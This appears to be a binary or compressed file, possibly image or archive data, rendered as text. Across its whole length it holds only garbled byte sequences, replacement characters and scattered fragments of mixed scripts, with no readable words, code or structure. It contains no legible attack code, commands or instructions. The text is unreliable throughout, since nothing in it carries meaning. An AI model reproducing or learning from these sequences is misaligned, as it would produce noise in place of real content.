q��x3� �27tS%�S�HU�;��b�\QWO�H��G����0����u�`󂙤���es�o�Jx�7�x�7�>� tuSJ��1��]�����z��@h�#؀{<��I=s���=����X�.Y����ILw���JՃJ��J��M�-�Jv�4"S���5|��hOH1��b{HK[<��L��=���k��Ո+�	�wx�b.�whLǤ7K�H�a�Ф>w�Mw�1t@oN�S8���ޅ�x+�p�3��I=�O�܀��O�T����0h��X��I�TLan���JIË�����3TC4DC�N�o=���o�i��$�ǚ���x2��*�$�p��(�G؃�y�Ђ�#4� .���<nd��K�@]�N��@0�N�d�Cw�D�H��D�$-ѕY��ぇ$��$��䁔�E���
jE<8�w���鄘u��u�l�F&tOΓ���F� ����D�g��e�Zg�恰�>�6y��wS�&"����w�O먋p���'��<j��5�����Y#4B%d�O�Cq�]G��@� �$��G�D�?�ퟕ	�Ex�������80�#�Z����'�,͜��\��ҩ���DwXB�EB�$� �F 	P��]a�ud�j��@�Ψ8����B������R�YE�ۊwȉ.��-�.����Y���9���	���S���ΆE��6I�����Q�d���Eu�x�*E#F�_��R.��#���YS��#t_i��wφU�5%�i��m���K��E��x���d��S_����VX��=禹ҲmW����Ҏ�U�h��_W�����J%���g�XLѦ��R�Y����	y�}��}�V(Wr��H�����/_j��߯J�� ���#D�6����،�h�Ax���o
0yT7��W8�zY�sj�ħЕ��c8?�����l��ŧ�����+ȇw�n�t��@/pT�/l��QW�jS?��i�wh�y�oy�ow����JG�`t�"��ȧ�w����`�����������av�`hT���av|��}�u��sl�fT-����a���f�wH���`���H�w�w��v�#�զy��P��iǈ]�6���/�3+xh��FbR;4B����av|���d,�b$�b��d�9ލ�7�f%$va|J��x��HbX����v|��b�0!P�!�dZvT_(�/Ƨ��N4�3��fY�|�b6F�`x�ic���(fgv�y�14r��?+��e{Hb�Xg! z�Iy6Vz��۹�b9w�D#�C#^�,��c9�>�gT�(��X�HDM,��Yg��y�'����y�����x�n|��^�g�8�	�|�ئ7��K�W�9|Ol��~z<��I#d���V��h}4�g�V�R��&��W��~K<n��p�W�>�}w�zw腦���xfrO
�J�����J\�M��1�|����lHp|:�g��x=��}>����Iwx�7��09q�s+w���e�cT{�|%W���s	�s=G�=���I���uj0q�T\w���0ow؇}8+��d<h�e��jBc��<�7��g%d7ca�uPW���'w���
H��F�$�1��|^���N������1���p����$�Nv�q�_���Zs�lC��v%�hO,���s�zϦ��v��z�馋����p��Y/J4u��E�?�l��Σ	��^��}��U��`6��X]P��>&!]������}tZ��W6`�	sk�%�@���s͛%�;�����!�D���~&Ȅ��X�:����>� ��z�(�FH�w���C9���&��O����l���2^�_�KC���C_�d�=��Z�[��l�׶%���)[ɖE��B��j�<�ec{���lS�7�v�ǆ��D]�Щ���y�ЪKƺ/BĨF&����������2zX8M���g��q+bK�n�e���4C������<NXjh�����Z�nЬX���:e�`L��t��z�i���B뺕�������ƹ������@��I�'ɚ��F�c� ��Z�wi�.qj�������B@&3z���� ���i��9���j�o��ꘝݼ&�Y]��񋌉l(�]�&񯆉~\,4x"������.�i��0i]�d
���uOڂ/<FB�&�n�����&I=62���{8�H��ݿ��4�_�H}���Dc&3���	�>�$����H
ut���i����)Zڢ%�Ql�@1�ݬF��]�'B+�� Q�&���q�o��n�_���p����U��J����U���w���8#�~pk�65�l�7-��(�>���������*��$���H��Г����3�� -�Mg
>=(O���N����{�XAz������B6�1,Ժ8�
���M��	4e>���X)����J��w�����k���J�ɾ-��� �tL#j��K�� �r�Jf^�[���}��Au��1���ƈc�>���vq��p���� ��V	�I�����=�)��h���h�b9准s�&	w���˖O����[�"�/�U����Ȑ�_����i���0
�:��_P�S���2ȊI�����Ө��p����x��$��y$y�ٚS��oJ�h�`��fЇ׼l�eO��p�L+��ȉH��2��_�
�( ,����l(|���<e���T��N%�UX�(:��(��0	�8H��ː#,M�鎿H�g舞D�¿0h�UpB���û�
��x�D���D������9��lh�@Bɹ�� �,����l���)��͠�y����4k��{M��q�F(k��c²���8�뚑pԻ�ɝ#4��N�^��)���&��pɴX	�����Z�H�0��l������ZiY�����r�O�J�����b��2����ʞ�Ҡ���Z�(Y�m�)E.��:��
���%�6����q����w�������숈�w�w�t/�(��w��(�K�=≋�#�M<u���O	������ ����A=٨A�<��(8�LҀ���8/�����	����|�Q����`�٪�УJ\�^�&�Y�ZdN���>�A����n$b�Q9�Oz���\�ׅ�ɚ����:�o�d����@:�Q���%ֻ۞�h$�<B�E������/W)���"�&ZA���`�yE���&�D���~r���9F���~�i��yb��\��Pw�w� |>S����'[�C�3��1r�5��o�p�nJ���0���GhMR�8����z��V���˄��ۥ@T�űH����w�n�Di���[�[��%����q-I���w,�,��V���bPʇ��]�D� 	\P������F�̕�O4�˴�0҂˽`��l}�ɡ��q�Z,��o//���<S�n��^�����T���ц��+l�\]0���v=B�
�o��N��Oܰ/���1�˅�,�*w��*�*^ρa(��"_-�NN!i�*C����K��-(� .⻯�m�	��(=L-�U�߀`B��P�B�.I�]��q(�:w���:�t{$Z���=��nb>�9�X�Ў���=��序b,U2d�8!����:���'��[������]��mۺ��tǆw��ݧ�I0���	1�8uM��j�H���X94�$g;R����3��eY��ܔ�Mb�Y���'�_Gd�%+�������GYy�ŧ5���"�w��^6���A�_�NNVC�:�+�&��,A�;��<u�T���Z���R�]� �܇��=қG�!����>3ץ]j�1��@�6�[~���V.�"[��c��Cڹlr���3l��p�g��AD��Sd��M�V|aaη�e�[%��b��9�
4���힀������1�(�.ܯ�����K��"S���OX��-���	�0>-�J}�7�M�l�L*;x��(K�J����h�w[J��і�B��h���� ���*� x�r;�̮� Xd��Y�\�!6��Ɍ�XpK��k���M���y���K�y�����(Mݎ���Ȟ:p���I��)�j�l��B��,'@EX�ď����4J� ��hp��t��I�͸VpK��y���H��9���Mp���Ր��w�����(��)�����A�1k�l��O�t���m��B	Z�l�N�l@F�6�bЎ��YD��30Ͷ�hw��h
��HH���t�Y��lWDB|0+Y�	�7���k���΁��F���SH�����,�'�`����Ѐ�����)�����H�"��֠�����~0 YĽH���ٞ@��7Ы�K���,����4����T����:���9��x���]a��y����3k뜽(,��ϚM�"(�h�VP �>�&�l�������X�c�����^;E�˹Ɇ?�+�7 »���U'��XMv���wD��H ������:����w�T���kt���G�FLK����_24�Ȥ����o3����~������4A
�X*ư��ШOӰ�#�u��u�Xk�]#��l���U�\與PI���W�\�I� �y��O��Q��_N�8�10ʀ�8�@��w������u2�(vlo�3�@jF$f-
��,H��Ns�y��i�Бb�2y�[�����҈胎�H�?���޸0�H��TPC��7pϛ�$��t�w����j���4��2 �����x�4�}VxI����-�զ�@ޝ+;,w����kA�1?p��9�hiH�V	�j1��jF�6��NX؋��^8��S�B9�蕯�ZQ��wK60x����#�S6kt��ya����pO!�h �Pc��K��8���I���[˅���Л�ݹ���F�^:�%b�9�믳1?�Jw������0����?���C���� �����K�gضt�3s,"����Br�ߙ�7��ي��눡wPJ�,y�a�苓�	����T��ѩ��>6ӋI�6IFG3:N�o���?�3��y�W�(��P
�8��n�`��w����i������HĉM��o��hS2۴�ɔ_@n�������w���(��H	���{���#E���ϟ�r�a�KY{'�-�e`E~՞��j��9lv{���I���`ڋ����|��,��A��T�� �Ȅj�S����<*h����Ǵ"֑!p��B��Lv�<W�w�y���o焸�ʶ~��K)�|�rʨ9 ���Y�t�+�lܟ�����D���8�������؈K؄�y�R���˛=x��ȶ�|����~�y����ɘ����Ϥ��s��C?þ�4,�\�7���(�����_x��y���Y��I�����p�jn�R����w�ɱ<ø��+��� ���˾l����B舍��̎C8�0؅��_H��h������jx����yȘ|	�Z��O��Y��0��0�a���`7w��� ���[Ճ8�?�۷X^��M(��(�����l	��㔞�����j+;
�� �˾������D���ͨ)�M8�]ȋ�8��؅��oI�,���(��؆�܇����������/��)	�,=`���Z���L �4؅�؈38���������@ئ�,�W���H��؅y�ҎA��ϐ]�8�mp�����ɃH�Պ9谨�2-��8��؅k?��ا¼�$�8��JX�A����ڈ���w�����y����(ۼ��/��������ޙ鎮�H�\�H8��K��a����[H;�[x�M�ȌA����1w8�A��:��ȋv섥�����(�	��!��`w��=��x����ކ���;h�ȹ�;�#y�Ox��Ј�����@�����W��m:�X�n#A�ξ���j���l�����x�	���֔��+A����1q�����A�V��H�p0#ѻ#���������Zw�ɴ|j�HJ�#)�O聺x���!D����9��N��X짤�2(�P������"�78�>]쳟H��mMGx��|��{1~1)X�:�K��ȃ�~�Z8��~����A(w��ɘ�a��q�9=�L�	����8���OȈ�DA�Py���-�"ۯ���x�؀~:����/x��O�쏃2q�[��6�)GH��z�w��,�r���/�,�(�B�h)EaΒwQ�Nh������Mwk���8������°)Sp����Y�G���=�芊���r,�p��r�"r��2,&��H,{P+��M��-��h���+�����l��9�<���1���/w�ϋY�%\�/�r�%B%�X""B/��"P���������$�!A�.�8	����y�23�κ�
�%��,���,��+����#wx/�8Wb"���y�����M��a� ���.OH��h�|®�*��r�x�Vj:��K�%O��w�%�󈜳-�R/ �#�x,�������V(����Ѐ/����:��>��)).�k���/k��������}�]�>�q���&��惚yQ��8���ÊV�.�T)��������<X��{$�i$�c��ֵ�L�별��;Y�8����C;�ɇQ�-�ȇ� ��A�l��s�Iy�\�G���H��}=Pj����֎��q�����->,ۏ�?��?�x�CÇ�r�*�5^���5��e(����@�0�Kw�3�	�����3�ϻ/��&��7�x��-�1�=4��%O�7��%t�1K84�q��ȆVL9����^���jHU3��>�bS6�Ê6Æ�M3.>�I�/�1I37��;����5�$���a�'ӗ��O�lߺ�0Uj�U�Vރ�؆�ԗs	�w��LxЪ}��t�wIr}3�I�IC3�q3K�H�х7�5�$�l�l،R���L�j��Ƀ���̤LM�#ݗ	Nघl��S�L�9O�4L��Mn�n�l���w$�4��.����3�Ԇ�����D)���O��@�B�
H�)�!,��L-�nO�TI�d0I��/S�N(�V?����0	���@�F���BC����X����Ewx����fΉ��ƋY������E L��ᢞ���a��W���=�\H�ԗ��^��칚[ȃZ�B[��[ؚ[��'�?�5²�X�BNȉ�^CVh�g�GHĶJ8G�U�EȞ^G�YH�5	l[�%lƍu�c�X�Z(������Ϙ���w���@���BD�9Gp$�����3�i�Y��Y���Y%�Z����U
8X�l�[G�K�ălMaG�i��X�6���>M�ǵ��}�υ��m�u��>�æ�>gSM���r�+�#�Ҏò��،Jh��Άe�7���w����P�s/H4^�eڠn�s��9��}��)Շ�x�)uI�u/EA�y���腊�R�ӌEQ�Q0L�`����hS0�8����S�u
���A� ;� ��p\���xx\�����H�ww��I��>����аU��V9�S��̽�ex\_ePщwH�X��V�y0��L ��W�+�m�QQh�,ˢ�*�Պ�削9�05���3˖fi��h�&Ȝ���
v�?g�v���ȍ�����5�e��8V�Ii��[>�Q��j�Lk�Ɏ�>ǵ���N��`��ڸ��Y���E�T��:�[˶l��[ӆn�F�lXR��>��s��*H���Vu�{x�N�X�v��F�8�U�6��6���&^�w�?&L���S��������m_�i���KH��@�k��iȡ�
�j�-�G�I���X"u�˨���?����iM�?�˔%�q�b�ж�8	�9��`m�k��n ���惊���������0��:�;��J��8�h�0BV�쿃;Dd�Y�u��%���?�F��v�SVN�j���Pm�ee�fe2��7�ϘT{��ŶT��m�艠�eE��aL������j�wC�| ;�8��gx��7^x8������w���H`�I���o�V�9u��(�H�3�]n ��|�7���ȝ�2I8��|�%��T���t����08�/�]x�����h�s�E%&R%��x8,�v���?�8�`�����@2p(��x��7��;��e`(UcE��X�̜�>�S`����]8�y�q�Ѕ5D�,L,��Ŧ���_x�3��NHr`���lV�L��gV25γ��0���K��7�w�>��Eq�'�X��x��8������d��)At�wϢ��h�T�V섣�tn����gȊ�(v
ه����WN��׸� ��wv���dݸ�I�I�0Xi�Ф�:�H�hM��H�+��}��<��JO�'4�hW��RJ��K=��6jQ/�ɑ��rk+�'�LLm��㯧��ʨ2����p��
��,��h׽��Hrp�������_3̟�IpKPO�y�n9��	鶞��]^MとN
��!H�[�0l��T�����2���%i�>���L���w����v�yGL@�w��\�Cf��6p�Pf��	_�����*G1!aZMS��C�+4�:�e`�q�I��m��t�v��	]�Mz��m�^>C�g�zN������&'Ԫ�7��G���?��yM��yN��7N�4� :�H@;��o���	�qO����O���)�+��lG�|�8� �*�� Z)7�y��*o���ʏ��&�/���q�1�6�*D�A��$���ZMu��M�78 ��5L ����L4Aw͐�q�Ѫ�jO D� ������F��|��v��}���˯��«��	�!�?������
��E��1|�Cs���j�����[��5�ѫ��ѷ�P�
��"�vo�xME� ް��L�����S������j]]ć-����wY��Ž��L艾Z��C����1���b��D@�.�:��E�V��bM�_��h���!����S�:�h�k|�(Զp�o��v�[ԌZ�[��(�	`@��F�S��^<�!����V ��l+၀��q����w�������숈�w�w�|)�M9����Įx�%�Hv]*�$T��\�v@��Җw��������Z���Ì��@�n7�G����N���	�)�K7*�v������i��h7և��t���\�mrl���*4��:��î�O�	����~{�X*���=!
������	� ����X�j�臹������C��
�Ĳ@$�A�NU���'B�wy�n{��+��k�D|� �Z���t��w�Y5����'H���U�LG���<���%�azw,Q�g�6OZ�5%���-w��(���vA ��q� �M�Q�������	��|]�@l���YH�#�,�̭��w$���p���Rtׂ�~_W��v��5����)���=�ҥm���hy볕K��c����,	������ݯ:�����ѥ����v�ߥm��]ՙ��Ø@@<�Q<[ֺ�1��I������ٶ��\�:�T�O���ށQԧl5~�}pn�h����C-/������0%�ȩ,�`#8rw�-�}���Bi�h�.n����w��hY��(B�"���� ����:6����I��;v��ޭ�+�f-&M���9\��kݮ/ <%_i<%�j��J>Tr�H�T��K�~�,E�ѝQ���[����_L�ٛ��6�Q��pl6�"	".ң�I���8�0]O����9�۹l�N�鴫�2���:h!n�6r*b��s6?��ŉx����5��:v�K�Lm��ý��I��2N�{�-�q��F~�S :���w�8���	]w4��?����ck�@��|2�bz��5Ԣ�N�	�6,�@zB3��\�F����A�+�)П��?�_J��A��v��>ہu�o9S�����s�c��g��馎lzC�;���=l��8N�l�<{�A}/�g1�.Ç)��Bi衋>:ڪ>C�6x����L�;���ִ�􁣜F@o|]�}���x�����ſ��]�Y�3���}0�,K�a�ɤ艃�4J��쉄��ȉ�����kw���1����N��)���(��� m2O+f�����N�XK�t)����Ť��K�Y�?��֙�Ѐ����)�$��������ˑ�0��@� +�M�
h�l(�G��ZM7h%�򣄅�ي�*YNpO�$�N�T��,�����ѤhM����؄ʺ)�3�N�( զ����컢Z?ق���V�)�aǺpθ����V�,�N���N���b�I�t�w��8�fz�0 ����p��C�x�w�����
���*oο6J_� �kAX�vK��XL��ф�Bj��p�T�@ՠʙxlͽ��Ng�m(�Ͱ���њ�zY覘נ�'(�����\�4H��[���:*'D ��r;�'o���G�&l��Az<�H���rq������*)������ր�0PN�RA������(�ׁ׀l-m������s����:&n��Y������J�"_(^>z� �I����E��\!�8!���^�^h='UɅr�Kw�����@��kZI���E�Dȍ
�u4f��؎���>jJ��M�	^�x< �N�@�����9�����֔ߒ�He�����G
����Wb�:��I��8��dj$y&�$j�c���^�δ��F�N��8�%��j"��j���	�i�T>��W)\־�3���w���^;���,��k�Ҍ^2X�����h:%���i�х�P�F	S��?&�At�t�z�ށB�wyY�vk�T��L����Dw�����_N�w �0���y
Ĥ���Xg��ҴQzu*JS�|���y�h�Z���t:�&��z��} +���h�2�P�ʈ�0ꃊ!��d��/�	�΂5P��r6����qA���D���iF��&e�����f��8ςt�ҐHA�j����ѿwz%6�n�frC.tρ�N�'Y��I�t�d��&�(	�Hɀ���~��x
�4AA�l���FS.U��@�ё���~�G0f=Y�+����{j��wxJ��ًߤ�A��	��s��e�p O��'���M�?�ZeX��˯m��������J��D��th�3P	�HY����j���v��D{"�!`�����2���	-�������@�T�I�����Ȅ�dh��������p��������һ;ҋ]_M�xw�YpN��r-;�����6�����7�-�v����Kb�P��؃�孎�C�Ěq濅�,�&}{��l���\�w�Ϻη��u��x��.y1K�Hw��؈�t*B��yu�{e�ɚ��)s��qޑ+v�@
�B�����9��l����3�ݐ��*������ȋ�؋ٙ�����[؛q��o��>��O������ȉ��u/�\O��P�6��%ώ �뭘b<�0؅*���������H�$���������W^�Y:����O�ȏ��i���wh�w���,�V]�&=�!�ƟHK����������B��Ṉ��ȗH�^С���ΐ�|�px��p��x�w+
�w��˹,��ݵ�HҋX�&]��XX0���ȋ9��H��h�J���� ��j�.�t���o�P�g��L�1x��������ς���8��0������8H�48�q����Lo6ȃ�x�]�M�r���R������=�x��'�6�����܋Z��k=�v�(�Ӌx����׏��(�.�˗��=��~�\*������
 ��������x������ϋK؅]��V��߉��?�k�v�֊q��w(���U��a��8	�j�q��P�8����Ӭ��i�	w�	�������H�Nh�牨��m=�t�������Ӏ�7��[茳��?�Ԛ_��`)�������q���ȋ]Ȅ9���8� q������È�쩨����6X����q�@�EOh���q,و-���a� 0x�V)���i��r}��8�G��ր�A	aY6�����a��� �������q ���&�����w�&��=a�315!�~`���5���:�ª����w(�y�SA�و��(����хN������(����4����؀�|�X���`I�G!:���r�b�Rʢb��w�� υ�(È����5��;xʊ��WI�z1��ၕ���J����I\���Ґ�Xvq��r�Waw�+jϋ�хґ����H�,�������]�O��*�q�I�Sh/�r��b,�(�-RaW�(�w�]h�*(0؊�ȃ�(��;���J��w��m�ߓ*j����Z��2��8�j��Rމ�
������������(�NX�̅�h�H+�����}L	�!~a��r��2"�؆������r-��(�r*T�#
�&�B#С���.�]���6H�Fh�G��������������A���2%Tb% ���.��+�r/	�r�(���A�y̆i؊V�˰��'i���R�%T^�;9���*R��9��w������";ir"�B&i�+��.�X#���4<ẙN�����ꦔ���������y,ǒ����m�[������s�](>ۭ�w�<��<�����h#�h#]��K���$��h�"���e��������+�RҤ�3��#�⩘�s���$>�=?3?����2]�<�(��'�B�c�O���'��s��ɤ���wH/��>��1(�c9�-3?�3>)4���Ӆ��4Y���0���c�ҍ�E�w?0R�-�S3�I%��>��[H�x�}���=��흁h�q�7XӅq�5����lȆ�(�cX2q�I��:�6U����xJ"�Y�bs%���KS�x�Ɋ�~����z��)�4�ΊJ0H޺�H0�'�p�
�3T⌻I�Oh=�3>ӆ�L=�>MIW2���4ݳ���N�	���J��^�Ǻ^��m�!,��b2$�3�",�IO:LE8��؃WR�����4��p���gſ����m��-ő/Ώ-���rwo!�|<����ѮL���O�s�����Z6e#���<KP��i�f�B6��4�� �e��р��������6<�O=m��SCT6JOg�w�Ȋ��)�+ܐG���؊��\l�I�����a�ȏ��\�h3��T����2�CJHA䡚��q�K�BQ�G;X*S��U��8����Ȉ�i$F�TNU�y�����f���g#Ȏ���@���y�����EIx�VhG�LE�,�9��W�C�=�O�%O����w`8��O����ϴD���Y?�u��)����Z�%���8�δ���U��B�����3��X�[c�)C��lH�R;CD@�G���,���|�t�ˠU�w�7�x��_L�1_w��ȸ�	u���-��a�l_�r���Th�x�ɐ�GwhY��Υ`U��u��wh��R-75���,��`8�(���e��[
�e����e���\^,�����O���8R��y�D��6U
wo�u�_�lS묘��TwG�ȍ}�V&���x��H��x���*�wh�Y%�DU�^�@� �����U���0�Q�2T�2�w腆m�{�RD��π���W�GV�6u����w�Υ�-LU*�V�{X���VDU�2t�S�fueQ�&�9�RY5^8Q޹�ȍ�I�wXh
BT֐ҥ����Lp��L��&�]O�G�G'�h�I��(�9�9%Q��$�E ���I�WPi^�mS���(�ȇp4k��W*���x��x�xkZ�`�eX$s_n^w���/���-Sa�x�`���wH����@ H Z�lK�k�!/`^��u�Cu�v��x��x��&oS�P儸 l�&C�uE�x���Rw�b8���Ƽ����v�Xh�؇�6m�̋D6R�(CK@[��T�ȉ�]%`A�d��DSdީ�FVʄo&h6��Z��T�L�������%`l�JƋ��oY�a#���ȀZVtl��U��xu�dnfg�vT��o�؎�cN>�J�Ң��H��� ��zՐ�(���0wf��`lvJ��sVg�\-���l�۔7�����R��dU��69Բ�|x�e`+�P�ro+x�C�����腣���MU�En�������~������'����)�x�}���܁�� �ѽ8����8�:8QDȅ�p금8�f����q�����\�1��8�] ��_�����fo�y}�γ����q"��'�d'H�#p��(p7rw����17�����p�"qN'q�2B�\h(p��mS���8S[�d�p��uJG�w؎V����'�t؎���ȅ���U׎����؁?7��xu�v3��N�s}���\@�+.��BA<,L#�F !������vs�c�їw�s�Z,$�8�5���$�!��)����\�	�K
�`�K�����ݡСJ#�D¸�[����38�̽�B8-讹��9���ѐk����U2��B���,�J,�j%����Ml{�h+�\ ����+�\�9P�&���Z��х	�o��V����ez�s,wdDd6ꙉ�c��R�I�Ĳ��qt`g����ϏoЬ�!z��*�X!4��m�eJ��8���1?�W̸������J���S���|���/X�X���\�p(rO3���nj�X�+�����C&z�66V��"��
 غ���D��8N�M��
������h�N�+Cl
h#c�t@�����ªR��fj'6)���7�AjvȚ������,��9�$����Lػ+ꀨ�d`��,���>�g|w!���ɷd0�%fz��κ���Ϣ���Dm �vp����M�f�ݪR�]+L�݄������=���*˛mBr��lǼ p�=�m���E4�ͻ�j��v�[@��]ܼ�u�څ�8�[M{ ��u����(L��]�����R_��![6b"xC�%S܉9+��˛ݶr�UۅE�Ơ&p궑!��%��F�ZW�i�p� (Z�� �c#hq�����k���A��}u�k�}�]�^�l���R��1���0�,R�.~��kÿ�I$x�"dh�e+v�!��Z�:���e���V=��V���@!�{&��1Cr\mU�ScOK�9L�� X�ȭ�����)�	DM謞0��(-��)Т�u�r����V���C�&��� z�gTn떖[�#M�fR�)J��-r6恖��"��K�/V�eK����q����w�������숈�w�wuS(iW��2��� ��
���}r_#���=����x�N=�����%��ۂ��D��ю����&�;�m�i�%�����|�،G�)��O�Zڤ\-�K��p�:*@Җ�
u�:��;���q�nċ���(�;�a�Ī
)Η�Ddi-�w��I�"��܅���9:�	���A�d���t��%AZ��xz�&�m`�<�
=�ͤZ�w���d>�O�v�Px��
�e�~�N������f�U^wã {RA���!��Ý�\���IY�s��a���u�Q��LȐ�P٧�����F\*��mY�<(��҅mغ���S�21�T�A(	������H �s������Y	�e�(̎>��� ��\��1t���܆��=S��}nK��:@�~i/�u��h˙ݼY存�=ٱ�^��	����Qq��G����2�-������y���_Wܾ�~���/ZI��H�����Z�☎\��2]� e=w�����ȩ�Q�c���Y�Ha�Ⱦv��򇑳"�ݎ�]���.�v�ͻ9��%�s_�b���p���oR�+�vk����=�b�X�^�!��ɓ���$9��e�˽8(9��(��(Ȁ�f`�ä9�2��4��Ha5�e��R'���92�����>��=A��L��xJ&&����L>��D���_�H��}HNF3�H�h�J	�\_W�܀k��B�+!#9%��A��4<��`}��yw�=��v�j�w��=)�*�	��-��4�Jl��v��/#y�RO�K��?H2��ko��,$��dޛ�˝�����`C�w� �Gh��>ζ�n1bR�/Û25Z�/�OZ@�]�Z�pXE���Y�,����Ԍ,h>�6�g�A��m|���G@��M���T�"��p�<y�Ҡ���I��)����KB-Ho=d���Ot����g�ϱ������)��&�����}y	���hɑ7���I�"�3X�w����2��hf�s|���
���,(�٠�Y�> �3��ݎ0A�hj���Δ��ȅ��-ꉲ����L��ٙĨ�;���������v����ޛ٧�0P��z��	��n�7pͤv��j��(�-��O�Tj�3�Ϲ�:B���h��
��a���
���-����K�}c�����[�	��Ј�J�w��x�٢ˑQTM��)�t:�o��9��x�00͹�������B��Pw&���;��B	�Ne��7@����[�8���4�Y�@���-����@
�/� ��1H��|��͸����+�-�N�7>C\������
�ơ�X������J����M��(\-�\*��a�� E�l�Eb���\舿�a���x%���q2Γ����"��ك,�*��l�{����!N0�يJ��!M�-��ު�h9�MK�5r]�d��3J��H��\h:�a�:����
�<n҆��K�w�d�JPD,w6J�LpO��ÄJ��,W���'��$�e��HJ��d��ӊ���^.���j���ͬM0�!���`?{�#+�ۋ~j�??(��YZh�>�p�f�Q���{���
�|��Lo
�֩��Jjf���xZ���G��=�tˑ\�b�wyV~V*?ŅN��0sn�7���s��-h�uυ�0��竛�<��p���J[�n���󈖼���T~��V���s�J�,�U���`j� �1�@��&H�t^:w��S
DB-~�8NPM��yM� 3�]��
��ӕ1J�H�+��8?p����PK��,��o�� jݚ���Q�y�h(���K��x��K5��'��I�3�ˀ@�,�&�����QD��8���-���-�]�
�Tʙ3u(N<9~p������9��S?�-n�V�����&�>@�{��H'���#���/О9p��a�߀�HM��xѕ�jSw�I����`1Y]\�6%1Dѐ�<�]�z��:t2=�w����\�t}P�u�#!Hh�,S�I##��K�P
��?���k�NͤvB�7���8م�,.d�XJ���ܖ�{�>�6{�~���,�h��( �Lz�4�߅��⼰�ӼA�}ņ��9��ڊEm����B�.����d���wy�@��h7�Ї�ڄ4���wϽ�|���2�Lً��[���Ȋ�Y�8oj������,fD���p��*���d���WD�n�{w��	��g���������"�1wql��א��u� �� l����Ä5�j�Ȏ[�6v��EѠKwM�����3�]���x�K�����38�(μ���Y�%+��	�!	��ʚRy���8=��)�C��x�\|�[�Ŧ@Ĳy�M��$���ΎC��\o�wȋ�؈w8�$΅֝�H��'����)j����g�Fx��y��i� ���*��H��P���O�'�����]��H�2��*x��x�*(�;H�?˥+:�����٠��	���Ǟ��i�w���y��hwx�����˽�����؅�؈�(�#��8�Ω�:+�2�:��9������@Ȫxi�� �;(�6(� 9�P�׬���Գ����?��4h�؈b(��h��˓���.�:�W͞f�%��4i��*��	����I���� �������]؈_��T?��(���)����:�۲݃5����l��� �1H�3� @�h�����{;�}�N�ֲn�+|�w���H����h�Z��Py�[�w�#���ʃ�x�[��-{��ᗒ؅���������+߅�؅���a���FK�\� ��X�C؅K8��8��۳rZ�^��Z-���������Y�g�~و�X�qA�������x4�����}��1��,������	�Y�C[�Zx��x�^	�%��fڔ��Q�9�A'�����4h�;ȅv��m}=����^�L�M����ՙy��
j��9ߘ:�:q�P��!�PA���:wȃG��M��H����r������H��N������Z�w��%A��Uq���]�;���=��q����[k�����=��y�j=���!!���Ƞ(�"*�2��]����΅�y��K�/`�ˁ��,�R��S`%�ҏ��1�^���-��-޲(R�+����+���]h��؃�[�6Z�q���?�ȁ������n��韾���*�2/!����SQ��*��(�r� � w�I�����������!2�X����y��1� �t ��(T� �� ݢ+P1 ;Q���]�lh��X�Rh�y!��!̄��y�ɸ�����"�r-wx��Y/� �K"�I"��q��x���ء�}�;���y�$��,gB.ߨ�N�����;�:/���hB��%[2 ��8w%w���҈P��&�X�<Oܤ8�5�����JR.�,���M2,8��k�s��%X⊉3 ��+��#��w�;B�s>���8�����نZ؀/�!�B.�:�������}����vy�sb*h:�����#ғ%[�w1 ��#wr-�3;���/\��#��8�σ'�ȁX<�ӛ[�%��3��v	�G���P� �8A=w��#��%��"�&�>�8;]�[\��p�R(�H9������5H��r�ѯ�|��i��*xKx� 0�ˋ�3Y Y";;�&1�31ű�En��i�뫅,����2�����&�=0�3@��*/4w�3�I3 b0c3N64���88�{�����؀�c9墋k��v�����پ�+I�����q5k���D; 3;`#6���[�*w:�O�q��qӀ8������H�	�6���H�w��t�졘�3��0�	�`�4�11��I�󈞴�4Ȋ'x�ʃH�:�R8���Ӏ��7���Ԇ:9$���(���х����H��cHء��Q�D��O��N�����Θ����p��n��!󱸩��@����w����͕y�9��lH�ָ��N�dJ�O����$N�/N�N:?�X�6�$����7}k�븎p���N2��@����9M�9��t��.��x@�	����0Ȋ���9O�lXJ���(?A;OA:��l���3�$�'�T��h����!s�@��Pc@8�"Mm�@(�Sx�z��{$����n�tTGvT�:\�QT���� @����I��9��Y�%y�J�ޔ���|D܊)�
]���<����'�Z�uG�^�N��N���o��Uw4Ft����pH���	�U���@@�Ji�����_Y	-䭸�A>\��ǵ]�ŉN��X����3FE����p聯��w�+	5������ "���|4Y|�]͉A�]���W��C��|�&�Y�4��^�H���^wx�Y��5�y�Y�����%�VX�����]_,��V(�6@���X��Y������l��uP��F�F�r�I��E
6e�LEQ_�L��EQ�-�o�X����e���2�Gc�lw�aX��Y��Po ^��TqSYxS��Wh�/��y���قON�3�8h����툌��hwh�<��jU����I��~Jw(���hx�K���V��T ��J5�[�6�ه�؇�K�F`8jw��T!��h�_،�)
+9
�
T�j^L
��j�ۉ����fj��+��V�1�Ŋ���mFk�&k��Ű���"��fj�X��Xj�i�wH��H�w��*��x��Xl��o�v�Co�6��o�v�F�BN�H|�i�wx�yX\�Vm����T�1  �6�10���@�w�[F,a5�a"���ۨo B��艄8��f�1 ���&��Io� 1��B��1�A "�v��%�wX�wȇ�"�x����c? �?��[�R6eT6e1�b��6�֊�F���{�(&�i����xW0��`Pe�U�gR�lhj�hh�v������n*xnBVi�(n��3�e��SuU?U��y����������H�K������(l�V�Hl�)Tvx�Qg��w�k ����_x�˨�xxy�kyw�x �9��Oo�)e�wcآw|jFl�W������x㦍&���N�愃=�����a�~�|��|7v�Jf{+9��G��d��|wXf�F��W����m;8�?0��_��`�|��xm ���n����fA��(��Vi��L
�U��m,p.�UY��ט�-fj�� `"��i[r��>�s ҈���CsX�t��F�J�tIt��m������eȆ�KWh���
N�h�w80Գ�+x�h�1������n���'
�FkJ��M�t���IG�IX��������w�Mr�x�-�9ЈC�J��;�9 +iK�8���9�.wȦ��e�����z���除@�.���I�K�A8ڎ��y�X
�̆� �a7�9�u�ɥnϹ����Y�D���6� jQ�G��j]
BvI"��O��\���z�#�Ь�9-h��~�R	Є$��C�p���Q	��#m4޻$��< �<(����-�X���&�t'Bw�0����}7�ڧ��Tp�k7�� ��a�D�
����Q���5�}E7�Tw�r��iNך+.)�ie�m2rH�(��wK|���L&*�Ԭ�Ȑ骸D(�
`F�	�j�"!F+�5�Q�g��&[��%��L��2b��b���������Ic>�+����+��$.
�9k��d�M#�H��lCє4B2

